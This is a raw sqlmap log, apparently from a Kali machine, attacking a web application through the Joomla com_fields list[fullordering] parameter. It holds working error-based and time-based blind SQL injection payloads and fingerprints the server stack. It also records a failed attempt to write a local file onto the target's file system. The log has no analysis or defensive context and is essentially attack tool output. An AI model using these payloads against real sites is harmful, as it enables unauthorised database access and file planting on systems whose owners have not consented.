 you have not declared cookie(s), while server wants to set its own ('6297b783cc6c7765bdbdd017feb93e51=144ade5fbd8...ae23540c01'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8909 FROM(SELECT COUNT(*),CONCAT(0x71767a6a71,(SELECT (ELT(8909=8909,1))),0x7171707671,FLOOR(RAND(0)*2))x FROM
 INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8943 FROM (SELECT(SLEEP(5)))Jncr)
---
[02:27:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[02:27:03] [INFO] fingerprinting the back-end DBMS operating system
[02:27:03] [INFO] the back-end DBMS operating system is Linux
[02:27:03] [WARNING] expect junk characters inside the file as a leftover from original query
do you want confirmation that the local file 'admin.txt' has been successfully written on the back-end DBMS file system ('1.txt')? [Y/n] y
[02:27:05] [INFO] retrieved: ' '
[02:27:05] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[02:27:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[02:27:05] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/
[*] ending @ 02:27:05 /2022-02-17/